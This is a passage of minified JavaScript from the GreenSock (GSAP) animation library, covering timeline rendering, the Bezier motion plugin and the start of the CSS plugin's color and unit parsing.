if(e<j)if(h._locked||(h._totalTime=h._cycle=0),h._time=0,-j<e&&(e=0),(0!==d||0===p&&g!==j&&(0<g||e<0&&0<=g)&&!h._locked)&&(s="onReverseComplete",r=h._reversed),e<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(a=r=!0,s="onReverseComplete"):0<=g&&h._first&&(a=!0),h._rawPrevTime=e;else{if(h._rawPrevTime=p||!t||e||h._rawPrevTime===e?e:j,0===e&&r)for(i=h._first;i&&0===i._startTime;)i._duration||(r=!1),i=i._next;e=0,h._initted||(a=!0)}else 0===p&&g<0&&(a=!0),h._time=h._rawPrevTime=e,h._locked||(h._totalTime=e,0!==h._repeat&&(w=p+h._repeatDelay,h._cycle=h._totalTime/w>>0,h._cycle&&h._cycle===h._totalTime/w&&m<=e&&h._cycle--,h._time=h._totalTime-h._cycle*w,h._yoyo&&1&h._cycle&&(h._time=p-h._time),h._time>p?e=(h._time=p)+1e-4:h._time<0?h._time=e=0:e=h._time));if(h._hasPause&&!h._forcingPlayhead&&!t){if(d<(e=h._time)||h._repeat&&b!==h._cycle)for(i=h._first;i&&i._startTime<=e&&!l;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===h._rawPrevTime||(l=i),i=i._next;else for(i=h._last;i&&i._startTime>=e&&!l;)i._duration||"isPause"===i.data&&0<i._rawPrevTime&&(l=i),i=i._prev;l&&(u=h._startTime+(h._reversed?h._duration-l._startTime:l._startTime)/h._timeScale,l._startTime<p)&&(h._time=h._rawPrevTime=e=l._startTime,h._totalTime=e+h._cycle*(h._totalDuration+h._repeatDelay))}if(h._cycle!==b&&!h._locked){var w=h._yoyo&&0!=(1&b),x=w===(h._yoyo&&0!=(1&h._cycle)),T=h._totalTime,S=h._cycle,k=h._rawPrevTime,E=h._time;if(h._totalTime=b*p,h._cycle<b?w=!w:h._totalTime+=p,h._time=d,h._rawPrevTime=0===p?g-1e-4:g,h._cycle=b,h._locked=!0,h.render(d=w?0:p,t,0===p),t||h._gc||h.vars.onRepeat&&(h._cycle=S,h._locked=!1,h._callback("onRepeat")),d!==h._time)return;if(x&&(h._cycle=b,h._locked=!0,h.render(d=w?p+1e-4:-1e-4,!0,!1)),h._locked=!1,h._paused&&!y)return;h._time=E,h._totalTime=T,h._cycle=S,h._rawPrevTime=k}if(h._time!==d&&h._first||n||a||l){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._totalTime!==m&&0<e&&(h._active=!0),0!==m||!h.vars.onStart||0===h._totalTime&&h._totalDuration||t||h._callback("onStart"),d<=(c=h._time))for(i=h._first;i&&(o=i._next,c===h._time)&&(!h._paused||y);)(i._active||i._startTime<=h._time&&!i._paused&&!i._gc)&&(l===i&&(h.pause(),h._pauseTime=u),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=o;else for(i=h._last;i&&(o=i._prev,c===h._time)&&(!h._paused||y);){if(i._active||i._startTime<=d&&!i._paused&&!i._gc){if(l===i){for(l=i._prev;l&&l.endTime()>h._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,n),l=l._prev;l=null,h.pause(),h._pauseTime=u}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=o}!h._onUpdate||t||(A.length&&O(),h._callback("onUpdate")),!s||h._locked||h._gc||v!==h._startTime&&_===h._timeScale||(0===h._time||f>=h.totalDuration())&&(r&&(A.length&&O(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),!t)&&h.vars[s]&&h._callback(s)}else m!==h._totalTime&&h._onUpdate&&!t&&h._callback("onUpdate")},i.getActive=function(e,t,n){for(var i,r=[],o=this.getChildren(e||null==e,t||null==e,!!n),s=0,a=o.length,l=0;l<a;l++)(i=o[l]).isActive()&&(r[s++]=i);return r},i.getLabelAfter=function(e){e||0!==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length,i=0;i<n;i++)if(t[i].time>e)return t[i].name;return null},i.getLabelBefore=function(e){null==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length;-1<--n;)if(t[n].time<e)return t[n].name;return null},i.getLabelsArray=function(){var e,t=[],n=0;for(e in this._labels)t[n++]={time:this._labels[e],name:e};return t.sort(function(e,t){return e.time-t.time}),t},i.invalidate=function(){return this._locked=!1,t.prototype.invalidate.call(this)},i.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()||0},i.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()||0},i.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},i.time=function(e,t){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var n=this._duration,i=this._cycle,r=i*(n+this._repeatDelay);return n<e&&(e=n),this.totalTime(this._yoyo&&1&i?n-e+r:this._repeat?e+r:e,t)},i.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},i.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},i.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},i.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.getLabelBefore(this._time+j)},n},!0),S=180/Math.PI,I=[],L=[],D=[],N={},t=tt._gsDefine.globals,$=function(e,t,n,i){n===i&&(n=i-(i-t)/1e6),e===t&&(t=e+(n-e)/1e6),this.a=e,this.b=t,this.c=n,this.d=i,this.da=i-e,this.ca=n-e,this.ba=t-e},V=function(e,t,n,i){var r={a:e},o={},s={},a={c:i},l=(e+t)/2,t=(t+n)/2,n=(n+i)/2,c=(l+t)/2,t=(t+n)/2,u=(t-c)/8;return r.b=l+(e-l)/4,o.b=c+u,r.c=o.a=(r.b+o.b)/2,o.c=s.a=(c+t)/2,s.b=t-u,a.b=n+(i-n)/4,s.c=a.a=(s.b+a.b)/2,[r,o,s,a]},v=tt._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.9",API:2,global:!0,init:function(e,t,n){this._target=e,t instanceof Array&&(t={values:t}),this._func={},this._mod={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var i,r,o,s,a,l=t.values||[],c={},u=l[0],h=t.autoRotate||n.vars.orientToBezier;for(i in this._autoRotate=h?h instanceof Array?h:[["x","y","rotation",!0!==h&&Number(h)||0]]:null,u)this._props.push(i);for(o=this._props.length;-1<--o;)i=this._props[o],this._overwriteProps.push(i),r=this._func[i]="function"==typeof e[i],c[i]=r?e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)]():parseFloat(e[i]),a||c[i]!==l[0][i]&&(a=c);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?d(l,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,a):function(e,t,n){var i,r,o,s,a,l,c,u,h,d,f,p={},m="cubic"===(t=t||"soft")?3:2,v="soft"===t,_=[];if(null==(e=v&&n?[n].concat(e):e)||e.length<1+m)throw"invalid Bezier data";for(h in e[0])_.push(h);for(l=_.length;-1<--l;){for(p[h=_[l]]=a=[],u=e.length,c=d=0;c<u;c++)i=null==n?e[c][h]:"string"==typeof(f=e[c][h])&&"="===f.charAt(1)?n[h]+Number(f.charAt(0)+f.substr(2)):Number(f),v&&1<c&&c<u-1&&(a[d++]=(i+a[d-2])/2),a[d++]=i;for(u=d-m+1,c=d=0;c<u;c+=m)i=a[c],r=a[c+1],o=a[c+2],s=2==m?0:a[c+3],a[d++]=f=3==m?new $(i,r,o,s):new $(i,(2*r+i)/3,(2*r+o)/3,o);a.length=d}return p}(l,t.type,c),this._segCount=this._beziers[i].length,this._timeRes&&(u=function(e,t){var n,i,r,o,s=[],a=[],l=0,c=0,u=(t=t>>0||6)-1,h=[],d=[];for(n in e){b=y=g=w=_=v=m=p=f=E=k=void 0;for(var f,p,m,v,_,g,y,b,w,x=e[n],T=s,S=t,k=1/S,E=x.length;-1<--E;)for(p=(b=x[E]).a,m=b.d-p,v=b.c-p,_=b.b-p,f=0,g=1;g<=S;g++)y=f-(f=((w=k*g)*w*m+3*(y=1-w)*(w*v+y*_))*w),T[w=E*S+g-1]=(T[w]||0)+y*y}for(r=s.length,i=0;i<r;i++)l+=Math.sqrt(s[i]),d[o=i%t]=l,o==u&&(c+=l,h[o=i/t>>0]=d,a[o]=c,l=0,d=[]);return{length:c,lengths:a,segments:h}}(this._beziers,this._timeRes),this._length=u.length,this._lengths=u.lengths,this._segments=u.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length),h=this._autoRotate)for(this._initialRotations=[],h[0]instanceof Array||(this._autoRotate=h=[h]),o=h.length;-1<--o;){for(s=0;s<3;s++)i=h[o][s],this._func[i]="function"==typeof e[i]&&e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)];i=h[o][2],this._initialRotations[o]=(this._func[i]?this._func[i].call(this._target):this._target[i])||0,this._overwriteProps.push(i)}return this._startRatio=n.vars.runBackwards?1:0,!0},set:function(e){var t,n,i,r,o,s,a,l,c,u,h=this._segCount,d=this._func,f=this._target,p=e!==this._startRatio;if(this._timeRes){if(l=this._lengths,c=this._curSeg,u=e*this._length,T=this._li,u>this._l2&&T<h-1){for(a=h-1;T<a&&(this._l2=l[++T])<=u;);this._l1=l[T-1],this._li=T,this._curSeg=c=this._segments[T],this._s2=c[this._s1=this._si=0]}else if(u<this._l1&&0<T){for(;0<T&&(this._l1=l[--T])>=u;);0===T&&u<this._l1?this._l1=0:T++,this._l2=l[T],this._li=T,this._curSeg=c=this._segments[T],this._s1=c[(this._si=c.length-1)-1]||0,this._s2=c[this._si]}if(t=T,u-=this._l1,T=this._si,u>this._s2&&T<c.length-1){for(a=c.length-1;T<a&&(this._s2=c[++T])<=u;);this._s1=c[T-1],this._si=T}else if(u<this._s1&&0<T){for(;0<T&&(this._s1=c[--T])>=u;);0===T&&u<this._s1?this._s1=0:T++,this._s2=c[T],this._si=T}o=1===e?1:(T+(u-this._s1)/(this._s2-this._s1))*this._prec||0}else o=(e-(t=e<0?0:1<=e?h-1:h*e>>0)*(1/h))*h;for(n=1-o,T=this._props.length;-1<--T;)i=this._props[T],s=(o*o*(r=this._beziers[i][t]).da+3*n*(o*r.ca+n*r.ba))*o+r.a,this._mod[i]&&(s=this._mod[i](s,f)),d[i]?f[i](s):f[i]=s;if(this._autoRotate)for(var m,v,_,g,y,b,w,x=this._autoRotate,T=x.length;-1<--T;)i=x[T][2],b=x[T][3]||0,w=!0===x[T][4]?1:S,r=this._beziers[x[T][0]],m=this._beziers[x[T][1]],r&&m&&(r=r[t],m=m[t],v=r.a+(r.b-r.a)*o,v+=((g=r.b+(r.c-r.b)*o)-v)*o,g+=(r.c+(r.d-r.c)*o-g)*o,_=m.a+(m.b-m.a)*o,_+=((y=m.b+(m.c-m.b)*o)-_)*o,y+=(m.c+(m.d-m.c)*o-y)*o,s=p?Math.atan2(y-_,g-v)*w+b:this._initialRotations[T],this._mod[i]&&(s=this._mod[i](s,f)),d[i]?f[i](s):f[i]=s)}}),e=v.prototype,v.bezierThrough=d,v.cubicToQuadratic=V,v._autoCSS=!0,v.quadraticToCubic=function(e,t,n){return new $(e,(2*t+e)/3,(2*t+n)/3,n)},v._cssRegister=function(){var f,p,m,e=t.CSSPlugin;e&&(e=e._internals,f=e._parseToProxy,p=e._setPluginRatio,m=e.CSSPropTween,e._registerComplexSpecialProp("bezier",{parser:function(e,t,n,i,r,o){t instanceof Array&&(t={values:t}),o=new v;var s,a,l,c=t.values,u=c.length-1,h=[],d={};if(!(u<0)){for(s=0;s<=u;s++)l=f(e,c[s],i,r,o,u!==s),h[s]=l.end;for(a in t)d[a]=t[a];d.values=h,(r=new m(e,"bezier",0,0,l.pt,2)).data=l,r.plugin=o,r.setRatio=p,0===d.autoRotate&&(d.autoRotate=!0),!d.autoRotate||d.autoRotate instanceof Array||(s=!0===d.autoRotate?0:Number(d.autoRotate),d.autoRotate=null!=l.end.left?[["left","top","rotation",s,!1]]:null!=l.end.x&&[["x","y","rotation",s,!1]]),d.autoRotate&&(i._transform||i._enableTransforms(!1),l.autoRotate=i._target._gsTransform,l.proxy.rotation=l.autoRotate.rotation||0,i._overwriteProps.push("rotation")),o._onInitTween(l.proxy,d,i._tween)}return r}}))},e._mod=function(e){for(var t,n=this._overwriteProps,i=n.length;-1<--i;)(t=e[n[i]])&&"function"==typeof t&&(this._mod[n[i]]=t)},e._kill=function(e){var t,n,i=this._props;for(t in this._beziers)if(t in e)for(delete this._beziers[t],delete this._func[t],n=i.length;-1<--n;)i[n]===t&&i.splice(n,1);if(i=this._autoRotate)for(n=i.length;-1<--n;)e[i[n][2]]&&i.splice(n,1);return this._super._kill.call(this,e)},tt._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(s,C){function P(){s.call(this,"css"),this._overwriteProps.length=0,this.setRatio=P.prototype.setRatio}function a(e,t){return t.toUpperCase()}function l(e,t){return(t=I.createElementNS?I.createElementNS(t||"http://www.w3.org/1999/xhtml",e):I.createElement(e)).style?t:I.createElement(e)}function c(e){return re.test("string"==typeof e?e:(e.currentStyle||e.style).filter||"")?parseFloat(RegExp.$1)/100:1}function v(e){tt.console&&console.log(e)}function x(e,t){var n,i,r=(t=t||L).style;if(void 0!==r[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),n=["O","Moz","ms","Ms","Webkit"],i=5;-1<--i&&void 0===r[n[i]+e];);return 0<=i?(ge="-"+(ye=3===i?"ms":n[i]).toLowerCase()+"-",ye+e):null}function p(e){return be.getComputedStyle(e)}function d(e,t){var n,i,r={};if(t=t||p(e))if(n=t.length)for(;-1<--n;)-1!==(i=t[n]).indexOf("-transform")&&Ue!==i||(r[i.replace(ce,a)]=t.getPropertyValue(i));else for(n in t)-1!==n.indexOf("Transform")&&q!==n||(r[n]=t[n]);else if(t=e.currentStyle||e.style)for(n in t)"string"==typeof n&&void 0===r[n]&&(r[n.replace(ce,a)]=t[n]);return D||(r.opacity=c(e)),e=Ge(e,t,!1),r.rotation=e.rotation,r.skewX=e.skewX,r.scaleX=e.scaleX,r.scaleY=e.scaleY,r.x=e.x,r.y=e.y,H&&(r.z=e.z,r.rotationX=e.rotationX,r.rotationY=e.rotationY,r.scaleZ=e.scaleZ),r.filters&&delete r.filters,r}function _(e,t,n,i,r){var o,s,a,l={},c=e.style;for(s in n)"cssText"===s||"length"!==s&&isNaN(s)&&(t[s]!==(o=n[s])||r&&r[s])&&-1===s.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[s]="auto"!==o||"left"!==s&&"top"!==s?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof t[s]||""===t[s].replace(ne,"")?o:0:we(e,s),void 0!==c[s])&&(a=new Ae(c,s,c[s],a));if(i)for(s in i)"className"!==s&&(l[s]=i[s]);return{difs:l,firstMPT:a}}function E(e,t){return"string"==typeof(e="function"==typeof e?e(O,A):e)&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(t)||0}function S(e,t){var n="string"==typeof(e="function"==typeof e?e(O,A):e)&&"="===e.charAt(1);return null==(e="string"==typeof e&&"v"===e.charAt(e.length-2)?(n?e.substr(0,2):0)+window["inner"+("vh"===e.substr(-2)?"Height":"Width")]*(parseFloat(n?e.substr(2):e)/100):e)?t:n?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+t:parseFloat(e)||0}function k(e,t,n,i){var r,o;return r=(r=null==(e="function"==typeof e?e(O,A):e)?t:"number"==typeof e?e:(r=e.split("_"),o=((o="="===e.charAt(1))?parseInt(e.charAt(0)+"1",10)*parseFloat(r[0].substr(2)):parseFloat(r[0]))*(-1===e.indexOf("rad")?1:M)-(o?0:t),r.length&&(i&&(i[n]=t+o),-1!==e.indexOf("short")&&(o%=360)!==o%180&&(o=o<0?o+360:o-360),-1!==e.indexOf("_cw")&&o<0?o=(o+3599999999640)%360-360*(o/360|0):-1!==e.indexOf("ccw")&&0<o&&(o=(o-3599999999640)%360-360*(o/360|0))),t+o))<1e-6&&-1e-6<r?0:r}function u(e,t,n){return 255*(6*(e=e<0?e+1:1<e?e-1:e)<1?t+(n-t)*e*6:e<.5?n:3*e<2?t+(n-t)*(2/3-e)*6:t)+.5|0}function g(e,t){var n,i,r,o=e.match(V)||[],s=0,a="";if(!o.length)return e;for(n=0;n<o.length;n++)i=o[n],s+=(r=e.substr(s,e.indexOf(i,s)-s)).length+i.length,3===(i=ke(i,t)).length&&i.push(1),a+=r+(t?"hsla("+i[0]+","+i[1]+"%,"+i[2]+"%,"+i[3]:"rgba("+i.join(","))+")";return a+e.substr(s)}var f,W,j,y,Y,b,K,X,G,w,A,O,J=tt._gsDefine.globals,m={},e=P.prototype=new s("css"),Q=((e.constructor=P).version="2.1.3",P.API=2,P.defaultTransformPerspective=0,P.defaultSkewType="compensated",P.defaultSmoothOrigin=!0,P.suffixMap={top:e="px",right:e,bottom:e,left:e,width:e,height:e,fontSize:e,padding:e,margin:e,perspective:e,lineHeight:""},/(?:\-|\.|\b)(\d|\.|e\-)+/g),Z=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,ee=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,te=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b),?/gi,ne=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,ie=/(?:\d|\-|\+|=|#|\.)*/g,re=/opacity *= *([^)]*)/i,oe=/opacity:([^;]*)/i,se=/alpha\(opacity *=.+?\)/i,ae=/^(rgb|hsl)/,le=/([A-Z])/g,ce=/-([a-z])/gi,ue=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,he=/(?:Left|Right|Width)/i,de=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,fe=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,F=/,(?=[^\)]*(?:\(|$))/gi,pe=/[\s,\(]/i,R=Math.PI/180,M=180/Math.PI,me={},ve={style:{}},I=tt.document||{createElement:function(){return ve}},L=l("div"),_e=l("img"),t=P._internals={_specialProps:m},n=(tt.navigator||{}).userAgent||"",D=(r=n.indexOf("Android"),i=l("a"),K=-1!==n.indexOf("Safari")&&-1===n.indexOf("Chrome")&&(-1===r||3<parseFloat(n.substr(r+8,2))),G=K&&parseFloat(n.substr(n.indexOf("Version/")+8,2))<6,X=-1!==n.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(n)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(n))&&(w=parseFloat(RegExp.$1)),!!i&&(i.style.cssText="top:1px;opacity:.55;",/^0.55/.test(i.style.opacity))),ge="",ye="",be="undefined"!=typeof window?window:I.defaultView||{getComputedStyle:function(){}},N=P.getStyle=function(e,t,n,i,r){var o;return D||"opacity"!==t?(!i&&e.style[t]?o=e.style[t]:(n=n||p(e))?o=n[t]||n.getPropertyValue(t)||n.getPropertyValue(t.replace(le,"-$1").toLowerCase()):e.currentStyle&&(o=e.currentStyle[t]),null==r||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:r):c(e)},T=t.convertToPixels=function(e,t,n,i,r){if("px"===i||!i&&"lineHeight"!==t)return n;if("auto"===i||!n)return 0;var o,s,a,l=he.test(t),c=e,u=L.style,h=n<0,d=1===n;if(h&&(n=-n),d&&(n*=100),"lineHeight"!==t||i)if("%"===i&&-1!==t.indexOf("border"))o=n/100*(l?e.clientWidth:e.clientHeight);else{if(u.cssText="border:0 solid red;position:"+N(e,"position")+";line-height:0;","%"!==i&&c.appendChild&&"v"!==i.charAt(0)&&"rem"!==i)u[l?"borderLeftWidth":"borderTopWidth"]=n+i;else{if(c=e.parentNode||I.body,-1!==N(c,"display").indexOf("flex")&&(u.position="absolute"),s=c._gsCache,a=C.ticker.frame,s&&l&&s.time===a)return s.width*n/100;u[l?"width":"height"]=n+i}c.appendChild(L),o=parseFloat(L[l?"offsetWidth":"offsetHeight"]),c.removeChild(L),l&&"%"===i&&!1!==P.cacheWidths&&((s=c._gsCache=c._gsCache||{}).time=a,s.width=o/n*100),0!==o||r||(o=T(e,t,n,i,!0))}else s=p(e).lineHeight,e.style.lineHeight=n,o=parseFloat(p(e).lineHeight),e.style.lineHeight=s;return d&&(o/=100),h?-o:o},we=t.calculateOffset=function(e,t,n){var i;return"absolute"!==N(e,"position",n)?0:(n=N(e,"margin"+(i="left"===t?"Left":"Top"),n),e["offset"+i]-(T(e,t,parseFloat(n),n.replace(ie,""))||0))},xe={width:["Left","Right"],height:["Top","Bottom"]},Te=["marginLeft","marginRight","marginTop","marginBottom"],$=function(e,t){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";var n,i=(e=null!=e&&""!==e?e:"0 0").split(" "),r=-1!==e.indexOf("left")?"0%":-1!==e.indexOf("right")?"100%":i[0],o=-1!==e.indexOf("top")?"0%":-1!==e.indexOf("bottom")?"100%":i[1];if(3<i.length&&!t){for(i=e.split(", ").join(",").split(","),e=[],n=0;n<i.length;n++)e.push($(i[n]));return e.join(",")}return null==o?o="center"===r?"50%":"0":"center"===o&&(o="50%"),e=(r="center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("=")?"50%":r)+" "+o+(2<i.length?" "+i[2]:""),t&&(t.oxp=-1!==r.indexOf("%"),t.oyp=-1!==o.indexOf("%"),t.oxr="="===r.charAt(1),t.oyr="="===o.charAt(1),t.ox=parseFloat(r.replace(ne,"")),t.oy=parseFloat(o.replace(ne,"")),t.v=e),t||e},Se={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ke=P.parseColor=function(e,t){var n,i,r,o,s,a,l,c;if(e)if("number"==typeof e)n=[e>>16,e>>8&255,255&e];else{if(","===e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),Se[e])n=Se[e];else if("#"===e.charAt(0))4===e.length&&(e="#"+(i=e.charAt(1))+i+(r=e.charAt(2))+r+(o=e.charAt(3))+o),n=[(e=parseInt(e.substr(1),16))>>16,e>>8&255,255&e];else if("hsl"===e.substr(0,3))if(n=c=e.match(Q),t){if(-1!==e.indexOf("="))return e.match(Z)}else s=Number(n[0])%360/360,a=Number(n[1])/100,i=2*(l=Number(n[2])/100)-(r=l<=.5?l*(a+1):l+a-l*a),3<n.length&&(n[3]=Number(n[3])),n[0]=u(s+1/3,i,r),n[1]=u(s,i,r),n[2]=u(s-1/3,i,r);else n=e.match(Q)||Se.transparent;n[0]=Number(n[0]),n[1]=Number(n[1]),n[2]=Number(n[2]),3<n.length&&(n[3]=Number(n[3]))}else n=Se.black;return t&&!c&&(i=n[0]/255,r=n[1]/255,o=n[2]/255,l=((e=Math.max(i,r,o))+(t=Math.min(i,r,o)))/2,e===t?s=a=0:(c=e-t,a=.5<l?c/(2-e-t):c/(e+t),s=e===i?(r-o)/c+(r<o?6:0):e===r?(o-i)/c+2:(i-r)/c+4,s*=60),n[0]=s+.5|0,n[1]=100*a+.5|0,n[2]=100*l+.5|0),n},V="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(e in Se)V+="|"+e+"\\b";V=new RegExp(V+")","gi"),P.colorStringFilter=function(e){var t=e[0]+" "+e[1];V.test(t)&&(t=-1!==t.indexOf("hsl(")||-1!==t.indexOf("hsla("),e[0]=g(e[0],t),e[1]=g(e[1],t)),V.lastIndex=0},C.defaultStringFilter||(C.defaultStringFilter=P.colorStringFilter);function Ee(e,t,o,s){var a,l,c,u,h,d,f,p;return null==e?function(e){return e}:(a=t?(e.match(V)||[""])[0]:"",l=e.split(a).join("").match(ee)||[],c=e.substr(0,e.indexOf(l[0])),u=")"===e.charAt(e.length-1)?")":"",h=-1!==e.indexOf(" ")?" ":",",d=l.length,f=0<d?l[0].replace(Q,""):"",d?p=t?function(e){var t,n,i,r;if("number"==typeof e)e+=f;else if(s&&F.test(e)){for(r=e.replace(F,"|").split("|"),i=0;i<r.length;i++)r[i]=p(r[i]);return r.join(",")}if(t=(e.match(V)||[a])[0],i=(n=e.split(t).join("").match(ee)||[]).length,d>i--)for(;++i<d;)n[i]=o?n[(i-1)/2|0]:l[i];return c+n.join(h)+h+t+u+(-1!==e.indexOf("inset")?" inset":"")}:function(e){var t,n,i;if("number"==typeof e)e+=f;else if(s&&F.test(e)){for(n=e.replace(F,"|").split("|"),i=0;i<n.length;i++)n[i]=p(n[i]);return n.join(",")}if(i=(t=e.match(","==h?ee:te)||[]).length,d>i--)for(;++i<d;)t[i]=o?t[(i-1)/2|0]:l[i];return(c&&"none"!==e&&e.substr(0,e.indexOf(t[0]))||c)+t.join(h)+u}:function(e){return e})}function je(c){return c=c.split(","),function(e,t,n,i,r,o,s){var a,l=(t+"").split(" ");for(s={},a=0;a<4;a++)s[c[a]]=l[a]=l[a]||l[(a-1)/2>>0];return i.parse(e,s,r,o)}}function Ae(e,t,n,i,r){this.t=e,this.p=t,this.v=n,this.r=r,i&&((i._prev=this)._next=i)}t._setPluginRatio=function(e){this.plugin.setRatio(e);for(var t,n,i,r,o,s=this.data,a=s.proxy,l=s.firstMPT;l;)t=a[l.v],l.r?t=l.r(t):t<1e-6&&-1e-6<t&&(t=0),l.t[l.p]=t,l=l._next;if(s.autoRotate&&(s.autoRotate.rotation=s.mod?s.mod.call(this._tween,a.rotation,this.t,this._tween):a.rotation),1===e||0===e)for(l=s.firstMPT,o=1===e?"e":"b";l;){if((n=l.t).type){if(1===n.type){for(r=n.xs0+n.s+n.xs1,i=1;i<n.l;i++)r+=n["xn"+i]+n["xs"+(i+1)];n[o]=r}}else n[o]=n.s+n.xs0;l=l._next}},t._parseToProxy=function(e,t,n,i,r,o){var s,a,l,c,u=i,h={},d={},f=n._transform,p=me;for(n._transform=null,me=t,i=e=n.parse(e,t,i,r),me=p,o&&(n._transform=f,u)&&(u._prev=null,u._prev)&&(u._prev._next=null);i&&i!==u;){if(i.type<=1&&(d[a=i.p]=i.s+i.c,h[a]=i.s,o||(c=new Ae(i,"s",a,c,i.r),i.c=0),1===i.type))for(s=i.l;0<--s;)d[a=i.p+"_"+(l="xn"+s)]=i.data[l],h[a]=i[l],o||(c=new Ae(i,l,a,c,i.rxp[l]));i=i._next}return{proxy:h,end:d,firstMPT:c,pt:e}};function Oe(e,t,n,i,r,o){return(e=new B(e,t,n,i-n,r,-1,o)).b=n,e.e=e.xs0=i,e}var B=t.CSSPropTween=function(e,t,n,i,r,o,s,a,l,c,u){this.t=e,this.p=t,this.s=n,this.c=i,this.n=s||t,e instanceof B||y.push(this.n),this.r=a&&("function"==typeof a?a:Math.round),this.type=o||0,l&&(this.pr=l,f=!0),this.b=void 0===c?n:c,this.e=void 0===u?n+i:u,r&&((this._next=r)._prev=this)},Ce=P.parseComplex=function(e,t,n,i,r,o,s,a,l,c){n=n||o||"","function"==typeof i&&(i=i(O,A)),s=new B(e,t,0,0,s,c?2:1,null,!1,a,n,i),i+="",r&&V.test(i+n)&&(P.colorStringFilter(i=[n,i]),n=i[0],i=i[1]);var u,h,d,f,p,m,v,_,g,y,b,w,x=n.split(", ").join(",").split(" "),T=i.split(", ").join(",").split(" "),S=x.length,k=!1!==Y;for(-1===i.indexOf(",")&&-1===n.indexOf(",")||(T=(-1!==(i+n).indexOf("rgb")||-1!==(i+n).indexOf("hsl")?(x=x.join(" ").replace(F,", ").split(" "),T.join(" ").replace(F,", ")):(x=x.join(" ").split(",").join(", ").split(" "),T.join(" ").split(",").join(", "))).split(" "),S=x.length),S!==T.length&&(S=(x=(o||"").split(" ")).length),s.plugin=l,s.setRatio=c,u=V.lastIndex=0;u<S;u++)if(f=x[u],p=T[u]+"",(w=parseFloat(f))||0===w)s.appendXtra("",w,E(p,w),p.replace(Z,""),k&&-1!==p.indexOf("px")&&Math.round,!0);else if(r&&V.test(f))b=")"+((b=p.indexOf(")")+1)?p.substr(b):""),w=-1!==p.indexOf("hsl")&&D,g=p,f=ke(f,w),p=ke(p,w),(_=6<f.length+p.length)&&!D&&0===p[3]?(s["xs"+s.l]+=s.l?" 